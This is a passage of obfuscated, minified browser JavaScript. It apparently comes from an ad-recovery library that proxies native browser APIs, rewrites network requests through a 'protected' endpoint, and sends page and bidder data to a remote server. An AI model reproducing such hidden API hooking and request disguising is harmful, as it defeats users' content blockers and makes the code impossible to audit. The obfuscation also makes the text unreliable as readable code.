Xp=Xw[ye(0xa3f)][Xq];return ye(0xd53)===Xq?function(XY,XU){const yh=ye;for(var Xj=arguments[yh(0xfb9)],Xm=new Array(Xj>0x2?Xj-0x2:0x0),XF=0x2;XF<Xj;XF++)Xm[XF-0x2]=arguments[XF];return Xw[yh(0xa3f)][yh(0xd53)](XY,'*',...Xm);}:ye(0xd58)==typeof Xp&&Xp[ye(0x3dd)][ye(0xaa7)]()[ye(0xf87)](ye(0x41f))?Xp[ye(0x3dd)](Xw[ye(0xa3f)]):Xp;},'set':function(XX,Xq,Xp){const yG=r6;return Xw[yG(0xa3f)][Xq]=Xp,!0x0;}})),Object[r6(0xd81)](X2)[r6(0x3fd)](XX=>{const yk=r6;try{if(!XX[yk(0x19f)](yk(0x6a1))||!XX[yk(0x21f)](yk(0x778)))return;const Xq=[yk(0xec8),yk(0x91e)];for(const Xp of Xq){const XY=X2[yk(0xaf4)][yk(0x225)](X2[XX][yk(0xafd)],Xp);XY&&X2[yk(0xaf4)][yk(0xbaf)](X2[XX][yk(0xafd)],Xp,{'get':function(){const yz=yk;for(var XU=arguments[yz(0xfb9)],Xj=new Array(XU),Xm=0x0;Xm<XU;Xm++)Xj[Xm]=arguments[Xm];let XF=XY[yz(0xfa5)][yz(0xd49)](this,...Xj);return yz(0x89b)==typeof XF&&XF[yz(0x19f)](yz(0x264))&&(XF=XF[yz(0x6d3)](0x3)),XF;},'set':function(XU){const yV=yk;yV(0x89b)!=typeof XU&&yV(0xc70)!=typeof XU||(XU=yV(0x264)+XU);const Xj=XY[yV(0xfa5)][yV(0xd49)](this);for(var Xm=arguments[yV(0xfb9)],XF=new Array(Xm>0x1?Xm-0x1:0x0),XR=0x1;XR<Xm;XR++)XF[XR-0x1]=arguments[XR];return Xj===XU?XU:XY[yV(0x6c0)][yV(0xd49)](this,XU,...XF);}});}}catch(XU){}});},I3=function(X1,X2,X3,X4){const yS=Vw;let X5=arguments[yS(0xfb9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return X1[X2]&&X1[X2][X3]?new Proxy({},{'get':function(X6,X7){const yA=yS;try{for(var X8=arguments[yA(0xfb9)],X9=new Array(X8>0x2?X8-0x2:0x0),Xw=0x2;Xw<X8;Xw++)X9[Xw-0x2]=arguments[Xw];if(X4&&X4[yA(0xfa5)]&&I8[yA(0xd49)](this,X1,X2,X3,X5,null,null))return X4[yA(0xfa5)][yA(0xd49)](X6,X6,X7,...X9);{const Xl=X1[X2][X3][X7];return yA(0xd58)==typeof Xl?Xl[yA(0x3dd)](X1[X2][X3]):Xl;}}catch(XI){w7['A'][yA(0xc00)](yA(0x81e)+X2+'.'+X3+'.'+X7[yA(0xaa7)](),XI[yA(0xde0)]);const XX=X1[X2][X3][X7];return yA(0xd58)==typeof XX?XX[yA(0x3dd)](X1[X2][X3]):XX;}},'set':function(X6,X7,X8){const yr=yS;try{for(var X9=arguments[yr(0xfb9)],Xw=new Array(X9>0x3?X9-0x3:0x0),Xl=0x3;Xl<X9;Xl++)Xw[Xl-0x3]=arguments[Xl];return X4&&X4[yr(0x6c0)]&&I8[yr(0xd49)](this,X1,X2,X3,X5,null,null)?X4[yr(0x6c0)][yr(0xd49)](X6,X6,X7,X8,...Xw):(X1[X2][X3][X7]=X8,!0x0);}catch(XI){return w7['A'][yr(0xc00)](yr(0xd21)+X2+'.'+X3+'.'+X7[yr(0xaa7)]()+'='+X8[yr(0xaa7)](),XI[yr(0xde0)]),X1[X2][X3][X7]=X8,!0x0;}}}):null;},I4=function(X1,X2,X3){const ya=Vw;let X4=arguments[ya(0xfb9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;X1[X2]&&X1[X2][ya(0xafd)]&&(X1[X2]=function(){const yZ=ya;for(var X5=arguments[yZ(0xfb9)],X6=new Array(X5),X7=0x0;X7<X5;X7++)X6[X7]=arguments[X7];try{return X3&&I8[yZ(0xd49)](this,X1,X2,yZ(0xb28),X4,null,null,...X6)?X3[yZ(0xd49)](this,...X6):new(wk['A'][yZ(0xfa5)](X1))[X2](...X6);}catch(X8){return w7['A'][yZ(0xc00)](yZ(0x2ed)+X2+yZ(0x73b),X8[yZ(0xde0)],...X6),new(wk['A'][yZ(0xfa5)](X1))[X2](...X6);}},Object[ya(0xbaf)](X1[X2],ya(0xd57),{'value':X2}),Object[ya(0xbaf)](X1[X2],ya(0x6e2),{'value':!0x0}),X1[X2][ya(0xafd)]=wk['A'][ya(0xfa5)](X1)[X2+ya(0xbdc)]);},I5=function(X1,X2,X3,X4){const yy=Vw;let X5=arguments[yy(0xfb9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,X6=arguments[yy(0xfb9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!wk['A'][yy(0xfa5)](X1)[X2+'_'+X3])return;const X7=yy(0x959)===X2[yy(0x74f)]()?X1:yy(0x1089)===X2?X1[yy(0x1089)]:yy(0x48b)===X2?X1[yy(0x48b)]:X1[X2][yy(0xafd)],X8=function(){const yn=yy;for(var Xw=arguments[yn(0xfb9)],Xl=new Array(Xw),XI=0x0;XI<Xw;XI++)Xl[XI]=arguments[XI];try{return X4&&I8[yn(0xd49)](this,X1,X2,X3,X5,null,null,...Xl)?X4[yn(0xd49)](this,...Xl):wk['A'][yn(0xfa5)](X1)[X2+'_'+X3][yn(0xd49)](this,...Xl);}catch(XX){if(X6[yn(0x107a)])throw XX;return yn(0x48b)!==X2&&w7['A'][yn(0xc00)](yn(0x2ed)+X2+'.'+X3,XX[yn(0xde0)],...Xl),wk['A'][yn(0xfa5)](X1)[X2+'_'+X3][yn(0xd49)](this,...Xl);}};Object[yy(0xbaf)](X8,yy(0xd57),{'value':X3}),Object[yy(0xbaf)](X8,yy(0x6e2),{'value':!0x0}),Object[yy(0xbaf)](X8,yy(0xaa7),{'value':function(){const yE=yy;return wk['A'][yE(0xfa5)](X1)[X2+'_'+X3][yE(0xaa7)]();}});const X9=Object[yy(0x225)](X7,X3);if(X9){const Xw={...X9,'value':X8};delete Xw[yy(0xfa5)],delete Xw[yy(0x6c0)],Object[yy(0xbaf)](X7,X3,Xw);}else X7[X3]=X8;},I6=function(X1,X2,X3,X4){const yL=Vw;let X5=arguments[yL(0xfb9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!wk['A'][yL(0xfa5)](X1)[X2+'_'+X3])return;const X6=function(){const yo=yL;for(var X8=arguments[yo(0xfb9)],X9=new Array(X8),Xw=0x0;Xw<X8;Xw++)X9[Xw]=arguments[Xw];try{return X4&&X4[yo(0xfa5)]&&I8[yo(0xd49)](this,X1,X2,X3,X5,null,null,...X9)?X4[yo(0xfa5)][yo(0xd49)](this,...X9):wk['A'][yo(0xfa5)](X1)[X2+'_'+X3][yo(0xfa5)][yo(0xd49)](this,...X9);}catch(Xl){return w7['A'][yo(0xc00)](yo(0x630)+X2+'.'+X3+yo(0x4ec),Xl[yo(0xde0)],...X9),wk['A'][yo(0xfa5)](X1)[X2+'_'+X3][yo(0xfa5)][yo(0xd49)](this,...X9);}};Object[yL(0xbaf)](X6,yL(0xd57),{'value':yL(0x3fe)+X3}),Object[yL(0xbaf)](X6,yL(0x6e2),{'value':!0x0});const X7=function(){const yx=yL;for(var X8=arguments[yx(0xfb9)],X9=new Array(X8),Xw=0x0;Xw<X8;Xw++)X9[Xw]=arguments[Xw];try{return X4&&X4[yx(0x6c0)]&&I8[yx(0xd49)](this,X1,X2,X3,X5,null,null,...X9)?X4[yx(0x6c0)][yx(0xd49)](this,...X9):wk['A'][yx(0xfa5)](X1)[X2+'_'+X3][yx(0x6c0)][yx(0xd49)](this,...X9);}catch(Xl){w7['A'][yx(0xc00)](yx(0x630)+X2+'.'+X3+yx(0xa7d),Xl[yx(0xde0)],...X9),wk['A'][yx(0xfa5)](X1)[X2+'_'+X3][yx(0x6c0)][yx(0xd49)](this,...X9);}};Object[yL(0xbaf)](X7,yL(0xd57),{'value':yL(0xb04)+X3}),Object[yL(0xbaf)](X7,yL(0x6e2),{'value':!0x0}),X1[yL(0xaf4)][yL(0xbaf)](yL(0x959)===X2[yL(0x74f)]()?X1:X1[X2][yL(0xafd)],X3,{'get':X6,'set':X7});},I7=function(X1,X2,X3,X4,X5){const yv=Vw;let X6=arguments[yv(0xfb9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return wk['A'][yv(0xfa5)](X1)[X2+'_'+X3]&&X1[yv(0xaf4)][yv(0xbaf)](X1[X2][yv(0xafd)],X3,{'get':function(){const yc=yv;for(var X7=this,X8=arguments[yc(0xfb9)],X9=new Array(X8),Xw=0x0;Xw<X8;Xw++)X9[Xw]=arguments[Xw];const Xl=wk['A'][yc(0xfa5)](X1)[X2+'_'+X3][yc(0xfa5)][yc(0xd49)](this,...X9);if(!Xl||void 0x0===Proxy||!X4||!I8[yc(0xd49)](this,X1,X2,X3,X6,null,null,...X9))return Xl;const XI={},XX=X4[yc(0xfa5)];XX&&(XI[yc(0xfa5)]=function(XU,Xj){const yH=yc;try{for(var Xm=arguments[yH(0xfb9)],XF=new Array(Xm>0x2?Xm-0x2:0x0),XR=0x2;XR<Xm;XR++)XF[XR-0x2]=arguments[XR];return XX[yH(0xd49)](X7,XU,Xj,...XF);}catch(Xf){return w7['A'][yH(0xc00)](yH(0x81e)+X2+'.'+X3+'.'+Xj[yH(0xaa7)](),Xf[yH(0xde0)]),XU[Xj];}});const Xq=X4[yc(0x6c0)];Xq&&(XI[yc(0x6c0)]=function(XU,Xj,Xm){const yd=yc;try{for(var XF=arguments[yd(0xfb9)],XR=new Array(XF>0x3?XF-0x3:0x0),Xf=0x3;Xf<XF;Xf++)XR[Xf-0x3]=arguments[Xf];return Xq[yd(0xd49)](X7,XU,Xj,Xm,...XR);}catch(Xh){return w7['A'][yd(0xc00)](yd(0xd21)+X2+'.'+X3+'.'+Xj[yd(0xaa7)]()+'='+Xm,Xh[yd(0xde0)]),XU[Xj]=Xm,!0x0;}});const Xp=X4[yc(0x3f9)];Xp&&(XI[yc(0x3f9)]=function(XU){const yB=yc;return Xp[yB(0xd49)](XU,XU);});const XY=X4[yc(0x225)];return XY&&(XI[yc(0x225)]=function(XU,Xj){const yM=yc;return XY[yM(0xd49)](XU,XU,Xj);}),new Proxy(Xl,XI);},'set':function(){const yK=yv;if(!wk['A'][yK(0xfa5)](X1)[X2+'_'+X3][yK(0x6c0)])return!0x0;for(var X7=arguments[yK(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];return X5&&I8[yK(0xd49)](this,X1,X2,X3,X6,null,null,...X8)?X5[yK(0xd49)](this,...X8):wk['A'][yK(0xfa5)](X1)[X2+'_'+X3][yK(0x6c0)][yK(0xd49)](this,...X8);}});};function I8(X1,X2,X3,X4){const yD=Vw;for(var X5=arguments[yD(0xfb9)],X6=new Array(X5>0x6?X5-0x6:0x0),X7=0x6;X7<X5;X7++)X6[X7-0x6]=arguments[X7];return!X4||X4[yD(0xd49)](this,...X6);}const I9=(X1,X2,X3)=>{const yt=Vw;try{const X4=I1(X2);if(X4&&(!X3||yt(0xfc9)===X3||yt(0xb4d)===X3||X3[yt(0x19f)](yt(0xb34))))return!0x0;if(X3){const X5=Iw(X1);if(!X5)return!0x1;const X6=new URL((0x0,w3['EW'])(X3)?(0x0,w3['sH'])(X3)[yt(0xfc0)]:X3,X5[yt(0xf75)]);if(X4&&X6[yt(0x53b)]===X5[yt(0x53b)])return!0x0;}}catch(X7){}return!0x1;},Iw=X1=>{const ys=Vw;let X2=X1;for(;;){try{const X3=X2[ys(0xa2e)][ys(0xf75)],X4=new X1[(ys(0x216))]((0x0,w3['EW'])(X3)?(0x0,w3['sH'])(X3)[ys(0xfc0)]:X3);if(ys(0xdc8)!==X4[ys(0x53b)])return X4;}catch(X5){break;}if(X2===X2[ys(0xa3f)])break;X2=X2[ys(0xa3f)];}w7['A'][ys(0x7d7)](ys(0x4eb),X1);};function Il(X1,X2){const yJ=Vw;return X2 instanceof X1[yJ(0xbeb)]&&X2[yJ(0x6a2)]instanceof X1[yJ(0xc6d)];}function II(X1,X2,X3){const yi=Vw;if(Il(X1,X3))throw new TypeError(yi(0x300));if(X3 instanceof X1[yi(0xbeb)]){const X4=X3[yi(0x10b2)],{url:X5,additionalHeaders:X6}=IX(X1,0x0,new X1[(yi(0x216))](X3[yi(0x10b2)]));return{'protectedInput':new X1[(yi(0xbeb))]((0x0,w3['Wq'])({'protectUrlContext':X2,'url':X5[yi(0xf75)],'baseUrl':wk['A'][yi(0xfa5)](X1)[yi(0xf02)][yi(0xfa5)][yi(0xad4)](X1[yi(0x1089)]),'endpoint':w0['A'][yi(0xab0)]}),X3),'originalUrl':X4,'additionalHeaders':X6};}if(X3 instanceof X1[yi(0x216)]){const X7=X3[yi(0xf75)],{additionalHeaders:X8,url:X9}=IX(X1,0x0,X3),Xw=(0x0,w3['Wq'])({'protectUrlContext':X2,'url':X9[yi(0xf75)],'kind':w3['MN'][yi(0x34d)],'baseUrl':wk['A'][yi(0xfa5)](X1)[yi(0xf02)][yi(0xfa5)][yi(0xad4)](X1[yi(0x1089)]),'endpoint':w0['A'][yi(0xab0)]});return{'protectedInput':new X1[(yi(0x216))](Xw),'originalUrl':X7,'additionalHeaders':X8};}if(yi(0x89b)==typeof X3){const Xl=X3,XI=wk['A'][yi(0xfa5)](X1)[yi(0xf02)][yi(0xfa5)][yi(0xad4)](X1[yi(0x1089)]),{additionalHeaders:XX,url:Xq}=IX(X1,0x0,(0x0,w3['Xz'])(X3,XI));return{'protectedInput':(0x0,w3['Wq'])({'protectUrlContext':X2,'url':Xq[yi(0xf75)],'kind':w3['MN'][yi(0x34d)],'baseUrl':XI,'endpoint':w0['A'][yi(0xab0)]}),'originalUrl':Xl,'additionalHeaders':XX};}return console[yi(0x6bd)](yi(0x468),X3,typeof X3),X3;}function IX(X1,X2,X3){const yN=Vw,X4={},X5=new X1[(yN(0x216))](X3);if((yN(0x345)===X5[yN(0xd0a)]||yN(0x475)===X5[yN(0xd0a)])&&yN(0x873)===X5[yN(0x2d4)]){const X6=X5[yN(0x1dd)][yN(0xfa5)](yN(0x861));null!==X6&&(X5[yN(0x1dd)][yN(0x338)](yN(0x861)),X4[yN(0x861)]=X6);const X7=X5[yN(0x1dd)][yN(0xfa5)](yN(0x1e8));null!==X7&&(X5[yN(0x1dd)][yN(0x338)](yN(0x1e8)),X4[yN(0x1e8)]=X7);const X8=X5[yN(0xf75)][yN(0xfb9)],X9=X5[yN(0x1dd)][yN(0xfa5)](yN(0x295));X8>=0x1388&&X9&&X9[yN(0xfb9)]>=0x3e8&&(X5[yN(0x1dd)][yN(0x338)](yN(0x295)),X4[yN(0x295)]=X9);const Xw=X5[yN(0x1dd)][yN(0xfa5)](yN(0xca0));X8>=0x1388&&Xw&&Xw[yN(0xfb9)]>=0x3e8&&(X5[yN(0x1dd)][yN(0x338)](yN(0xca0)),X4[yN(0xca0)]=Xw);const Xl=X5[yN(0x1dd)][yN(0xfa5)](yN(0x9de));X8>=0x1388&&Xl&&Xl[yN(0xfb9)]>=0x3e8&&(X5[yN(0x1dd)][yN(0x338)](yN(0x9de)),X4[yN(0x9de)]=Xl);const XI=X5[yN(0x1dd)][yN(0xfa5)](yN(0x396));X8>=0x1388&&XI&&XI[yN(0xfb9)]>=0x3e8&&(X5[yN(0x1dd)][yN(0x338)](yN(0x396)),X4[yN(0x396)]=XI);const XX=X5[yN(0x1dd)][yN(0xfa5)](yN(0xca1));X8>=0x1388&&XX&&XX[yN(0xfb9)]>=0x1f4&&(X5[yN(0x1dd)][yN(0x338)](yN(0xca1)),X4[yN(0xca1)]=XX);}if(X5[yN(0xd0a)][yN(0x21f)](yN(0x66a))&&yN(0x23b)===X5[yN(0x2d4)]){const Xq=X5[yN(0x1dd)][yN(0xfa5)](yN(0xb84));Xq&&Xq[yN(0xfb9)]>=0x3e8&&(X5[yN(0x1dd)][yN(0x338)](yN(0xb84)),X4[yN(0xb84)]=Xq);}if(yN(0xdd6)===X5[yN(0xd0a)]&&yN(0xbe7)===X5[yN(0x2d4)]){const Xp=X5[yN(0x1dd)][yN(0xfa5)](yN(0x236));null!==Xp&&(X5[yN(0x1dd)][yN(0x338)](yN(0x236)),X4[yN(0x236)]=Xp);}return{'url':X5,'additionalHeaders':X4};}async function Iq(X1,X2,X3){const yO=Vw,X4=X3[yO(0x10b2)];if(!Il(X1,X3))throw new TypeError(yO(0x10a4));let X5='';const X6=new URL(X3[yO(0x10b2)]);if(yO(0xa17)===X6[yO(0xd0a)]||yO(0x10cf)===X6[yO(0xd0a)]&&yO(0x8a8)===X6[yO(0x2d4)]&&'1'===X6[yO(0x1dd)][yO(0xfa5)](yO(0x84c))){const XI=await async function(XX){const yu=yO,Xq=new DecompressionStream(yu(0x84c)),Xp=XX[yu(0x747)](Xq),XY=await new Response(Xp)[yu(0x1a1)]();return new TextDecoder()[yu(0x3e0)](new Uint8Array(XY));}(X3[yO(0x6a2)]);X5=await async function(XX){const yP=yO,Xq=new TextEncoder()[yP(0x86b)](XX),Xp=new CompressionStream(yP(0x84c)),XY=Xp[yP(0x8c9)][yP(0xa21)]();return XY[yP(0xd31)](Xq),XY[yP(0xbbf)](),await new Response(Xp[yP(0xbf9)])[yP(0x1a1)]();}(XI);}else X5=await async function(XX){const yb=yO,Xq=XX[yb(0x1099)](),Xp=new TextDecoder();let XY='';return async function XU(){const yW=yb,{done:Xj,value:Xm}=await Xq[yW(0x9ce)]();return Xj?XY:(XY+=Xp[yW(0x3e0)](Xm,{'stream':!0x0}),XU());}();}(X3[yO(0x6a2)]);const X7=IX(X1,0x0,new X1[(yO(0x216))](X3[yO(0x10b2)])),X8=X7[yO(0x10b2)],X9=X7[yO(0xcde)],Xw=new X1[(yO(0xbeb))]((0x0,w3['Wq'])({'protectUrlContext':X2,'url':X8[yO(0xf75)],'baseUrl':wk['A'][yO(0xfa5)](X1)[yO(0xf02)][yO(0xfa5)][yO(0xad4)](X1[yO(0x1089)]),'endpoint':w0['A'][yO(0xab0)]}),{'method':X3[yO(0x219)],'browsingTopics':!!isSecureContext,'body':X5,'cache':X3[yO(0x72a)],'credentials':X3[yO(0x75a)],'headers':X3[yO(0xbe4)],'integrity':X3[yO(0x9c1)],'keepalive':X3[yO(0x27e)],'mode':X3[yO(0xe6a)],'redirect':X3[yO(0x5f5)],'referrer':X3[yO(0x43f)],'referrerPolicy':X3[yO(0xc12)],'signal':X3[yO(0x83f)]}),Xl=new X1[(yO(0x216))](X4);if([yO(0xf22),yO(0x94f),yO(0x92f),yO(0xfda)][yO(0xf87)](Xl[yO(0xd0a)]))throw new Error(yO(0x3d3));return{'protectedInput':Xw,'originalUrl':X4,'additionalHeaders':X9};}function Ip(X1,X2,X3){const yT=Vw;if(X2){const X4=yT(0xbe4)in X2?new Headers(X2[yT(0xbe4)]):X1 instanceof Request?new Headers(X1[yT(0xbe4)]):new Headers();for(const [X5,X6]of Object[yT(0xd76)](X3))X4[yT(0x6c0)](yT(0x886)[yT(0x58a)](X5),X6);X2[yT(0xbe4)]=X4;}else{const X7=new Headers(X1 instanceof Request?X1[yT(0xbe4)]:{});for(const [X8,X9]of Object[yT(0xd76)](X3))X7[yT(0x6c0)](yT(0x886)[yT(0x58a)](X8),X9);X2={'headers':X7};}return X2;}function IY(X1,X2){const yQ=Vw;return document[yQ(0xa03)](yQ(0x779),async()=>{const yg=yQ;await l5(window)&&lp(window,yg(0x2d6),yg(0x946),{'result':yg(0xf96),'index':X1});},{'once':!0x0}),{'timeoutCheckerId':window[yQ(0x1078)](async()=>{const yC=yQ;await l5(window)?lp(window,yC(0x2d6),yC(0x946),{'result':yC(0xf96),'index':X1}):lp(window,yC(0x2d6),yC(0x946),{'result':yC(0xcac),'message':yC(0xff0),'index':X1});},X2),'intervalCheckerId':window[yQ(0x754)](async()=>{const n0=yQ;await l5(window)&&lp(window,n0(0x2d6),n0(0x946),{'result':n0(0xf96),'index':X1});},0x3e8)};}var IU=I(0x5c5);function Ij(X1,X2,X3){const X4=[];return()=>{const n2=a2l;!async function(X7,X8,X9,Xw){const n1=a2l,Xl=Array[n1(0x580)](X7[n1(0x1089)][n1(0x82c)])[n1(0xf9c)](XI=>!Xw[n1(0xf87)](XI))[n1(0xf9c)](XI=>!(0x0,w3['EW'])(wk['A'][n1(0xfa5)](X7)[n1(0x956)][n1(0xfa5)][n1(0xd49)](XI)));Xw[n1(0x9fc)](...Xl);for(const XI of Xl){const XX=wk['A'][n1(0xfa5)](X7)[n1(0x956)][n1(0xfa5)][n1(0xd49)](XI);(0x0,wL['pI'])(X9,XX)&&await(0x0,IU['A1'])(X7,X8,XX)&&((0x0,IU['VL'])(X7,X8,XX),(0x0,IU['AG'])(X7,X8,XI));}}(X1,X2,X3,X4);const X5=[...X3[n2(0x995)][n2(0xf2d)](X7=>n2(0xb44)[n2(0x58a)](X7,n2(0x794))[n2(0x58a)](X7,'\x22]')),...X3[n2(0x639)][n2(0xf2d)](X7=>'#'[n2(0x58a)](CSS[n2(0x57c)](X7),',.')[n2(0x58a)](CSS[n2(0x57c)](X7))),...X3[n2(0xa61)][n2(0xf2d)](X7=>'['[n2(0x58a)](X7,']')),...X3[n2(0xbea)][n2(0xf2d)](X7=>X7[n2(0x2fa)][n2(0xf2d)](X8=>'['[n2(0x58a)](X7[n2(0x1065)],'=\x22')[n2(0x58a)](X8,'\x22]')))[n2(0xc71)](),...X3[n2(0xc62)][n2(0xf2d)](X7=>''[n2(0x58a)](X7))][n2(0xb79)](',');for(const X7 of Array[n2(0x580)](wk['A'][n2(0xfa5)](X1)[n2(0x970)][n2(0xd49)](X1[n2(0x1089)],X5)))(0x0,IU['M5'])(X2,X3,X7);for(const X8 of Array[n2(0x580)](X1[n2(0x1089)][n2(0x5cc)]))try{var X6;if(X8[n2(0xb0b)]===X8[n2(0xa33)][n2(0xfb9)])continue;if(X8[n2(0xb0b)]=X8[n2(0xa33)][n2(0xfb9)],n2(0x797)===X8[n2(0x92e)][n2(0xdb9)])continue;if(null!==(X6=X8[n2(0x234)])&&void 0x0!==X6&&null!==(X6=X6['id'])&&void 0x0!==X6&&X6[n2(0xf87)](n2(0x870)))continue;(0x0,IU['VE'])(X2,X3,X8[n2(0xa33)]);}catch(X9){(0x0,IU['vR'])(X2,X1,X8);}};}var Im=I(0x23be);function IF(X1){const n3=Vw;try{const X2=new URL(X1),X3=new URL(w0['A'][n3(0xab0)])[n3(0xd0a)];return X2[n3(0xd0a)][n3(0x21f)](X3);}catch{return!0x1;}}function IR(X1,X2,X3,X4){const n4=Vw;let X5=arguments[n4(0xfb9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const X6=X2+'_'+X3;if(function(X7,X8){var X9;return!(null===(X9=function(Xw){const Xl=function(XI){const n5=a2l;return n5(0xd61)+(0x0,Im['t'])(XI[n5(0xa2e)][n5(0xd0a)]+n5(0xb37));}(Xw);return Xw[Xl]||(Xw[Xl]={}),Xw[Xl];}(X7))||void 0x0===X9||!X9[X8]);}(X1,X6)){const X7=function(X8){const X9=function(Xw){const n6=a2l;return n6(0xd61)+(0x0,Im['t'])(Xw[n6(0xa2e)][n6(0xd0a)]+n6(0xba0));}(X8);return X8[X9]||(X8[X9]={}),X8[X9];}(X1);X7[X6]||(X7[X6]=function(X8){const n7=n4;for(var X9=arguments[n7(0xfb9)],Xw=new Array(X9>0x1?X9-0x1:0x0),Xl=0x1;Xl<X9;Xl++)Xw[Xl-0x1]=arguments[Xl];if(X5&&!X5[n7(0xd49)](this,...Xw))return X8[n7(0xd49)](this,...Xw);try{return X4[n7(0xd49)](this,X8,...Xw);}catch(XI){return w7['A'][n7(0xc00)](n7(0x2ed)+X2+'.'+X3,XI[n7(0xde0)],...Xw),X8[n7(0xd49)](this,...Xw);}});}else I5(X1,X2,X3,function(){const n8=n4,X8=wk['A'][n8(0xfa5)](X1)[X6];for(var X9=arguments[n8(0xfb9)],Xw=new Array(X9),Xl=0x0;Xl<X9;Xl++)Xw[Xl]=arguments[Xl];return X4[n8(0xd49)](this,X8,...Xw);},X5);}function If(X1,X2,X3,X4){const n9=Vw;if(X2[n9(0x767)]||X2[n9(0xae1)])return;X2[n9(0x767)]=!0x0,wk['A'][n9(0xcaa)](X2),((X7,X8,X9,Xw)=>{const nw=n9;if(wk['A'][nw(0xfa5)](window)[nw(0xc4e)][nw(0xd49)](window[nw(0x1089)][nw(0x1b9)],nw(0x8db)))return;const Xl=window[nw(0x1089)][nw(0x353)](nw(0xe23));wk['A'][nw(0xfa5)](window)[nw(0x1bd)][nw(0xd49)](Xl,nw(0xd57),nw(0xbdf)),wk['A'][nw(0xfa5)](window)[nw(0x942)][nw(0xd49)](window[nw(0x1089)][nw(0x1b9)],Xl);const XI=Xm=>{const nl=nw;switch(Xm[nl(0x42f)][nl(0x7ab)]){case nl(0x2d6):if(nl(0xd3f)===Xm[nl(0x42f)][nl(0xd57)])return{timeoutCheckerId:Xq,intervalCheckerId:Xp}=IY(XX,X7),Xw[nl(0x43b)]();if(nl(0x946)===Xm[nl(0x42f)][nl(0xd57)])return XY(Xm[nl(0x42f)][nl(0x42f)]);if(nl(0x303)===Xm[nl(0x42f)][nl(0xd57)])return setTimeout(()=>{const nI=nl;var XF;return null===(XF=Xw[nI(0xcd2)])||void 0x0===XF?void 0x0:XF[nI(0xd49)](Xw);},0x0),Xw[nl(0x5fb)]&&setTimeout(()=>{const nq=nl;var XF;const XR=function(Xf){const nX=a2l,Xh=[];let XG=Xf;for(;XG!==window[nX(0x2ae)];){try{Xh[nX(0x9fc)](XG[nX(0xd57)]);}catch(Xk){}XG=XG[nX(0xa3f)];}return Xh;}(Xm[nq(0xae0)]);Xm[nq(0x42f)][nq(0x42f)][nq(0xd57)]&&XR[nq(0x9fc)](Xm[nq(0x42f)][nq(0x42f)][nq(0xd57)]),null===(XF=Xw[nq(0x5fb)])||void 0x0===XF||XF[nq(0xd49)](Xw,function(Xf){const np=nq,Xh=window[np(0xaea)][np(0xe8a)]()[np(0xe08)]()[np(0xf2d)](XG=>(XG[np(0xb5e)]||XG[np(0xe8c)])())[np(0xf9c)](XG=>Xf[np(0x6a8)](Xk=>Xk[np(0xf87)](XG)));return Xh[np(0xfb9)]<=0x1?Xh[0x0]:Xh[np(0x5d9)]((XG,Xk)=>Xk[np(0xfb9)]-XG[np(0xfb9)])[0x0];}(XR));},0x0),XU(Xm[nl(0x42f)][nl(0x42f)]);break;case nl(0x674):if(nl(0x37b)===Xm[nl(0x42f)][nl(0xd57)])return Xw[nl(0xc07)](Xm[nl(0x42f)][nl(0x42f)][nl(0x91e)],Xm[nl(0x42f)][nl(0x42f)][nl(0xec8)]);if(nl(0x8c6)===Xm[nl(0x42f)][nl(0xd57)])return Xj(Xm[nl(0x42f)][nl(0x42f)]);if(nl(0xbdd)===Xm[nl(0x42f)][nl(0xd57)]){const XF=new Map(Object[nl(0xd76)](Xm[nl(0x42f)][nl(0x42f)][nl(0x816)]));lN(X8,Xm[nl(0x42f)][nl(0x42f)][nl(0xd57)],XF);}}};nw(0xfbe)===X9?window[nw(0xfbe)]=XI:nw(0xa03)===X9&&wk['A'][nw(0xfa5)](window)[nw(0xb94)][nw(0xd49)](window,nw(0xde0),XI);let XX=0x0,{timeoutCheckerId:Xq,intervalCheckerId:Xp}=IY(XX,X7);const XY=Xm=>{const nY=nw;var XF;null!==(XF=Xm[nY(0x8a1)])&&void 0x0!==XF||(Xm[nY(0x8a1)]=0x0),XX>Xm[nY(0x8a1)]||(window[nY(0xdad)](Xp),window[nY(0x984)](Xq),XX=Xm[nY(0x8a1)]+0x1,Xw[nY(0xab4)](Xm));},XU=async Xm=>{const nU=nw;let {url:XF,target:XR,windowFeatures:Xf}=Xm;const Xh=await wk['A'][nU(0xfa5)](window)[nU(0xfd2)][nU(0xd49)](void 0x0,XF,{'credentials':nU(0x996)});let XG;Xh['ok']?XG=await Xh[nU(0x648)]():(XG=(0x0,w3['EW'])(XF)?(0x0,w3['sH'])(XF)[nU(0xfc0)]:XF,((Xk,Xz)=>{const nj=nU,XV=new Map();if(Xz[nj(0xfb9)]>0x0){const XS=0x64;let XA=0x1;for(let Xr=0x0;Xr<Xz[nj(0xfb9)];Xr+=XS)XV[nj(0x6c0)](nj(0xd35)[nj(0x58a)](XA),Xz[nj(0x50e)](Xr,Xr+XS)),XA++;}lN(Xk,nj(0xeed),XV);})(X8,XF)),lp(window,nU(0x674),nU(0x8c6),{'target':XR,'windowFeatures':Xf,'url':XG});},Xj=Xm=>{const nm=nw;let {target:XF,windowFeatures:XR,url:Xf}=Xm;const Xh=wk['A'][nm(0xfa5)](window)[nm(0xaae)][nm(0xd49)](window,Xf,null!=XF?XF:nm(0x2e6),XR);lR(window,Xh,Xf,XR);};})(0xea60,X1,n9(0xa03),{'onLoad':async X7=>{},'onResize':(X7,X8)=>{},'onRefresh':()=>{},'onClickAutoRecovery':X7=>{const nf=n9;!function(X8,X9,Xw){const nR=a2l;!async function(Xl,XI,XX){const nF=a2l;XX[nF(0x6c0)](nF(0xdd8),'1'),lW(XX),w7['A'][nF(0xc00)](nF(0x985)[nF(0x58a)](XI,')'),lx(XX));const Xq=w0['A'][nF(0xab0)]+nF(0xc86)[nF(0x58a)](location[nF(0xd0a)]),Xp=wi['A'][nF(0x86b)](JSON[nF(0x752)]([{'name':XI,'params':lx(XX)}]));await lV['G'][nF(0xd8f)](nF(0xba5),(0x0,w3['Wq'])({'protectUrlContext':'v7'===Xl[nF(0xfa9)]||'v8'===Xl[nF(0xfa9)]?{'version':Xl[nF(0xfa9)],'originalHostname':Xl[nF(0xd97)],'bidder':void 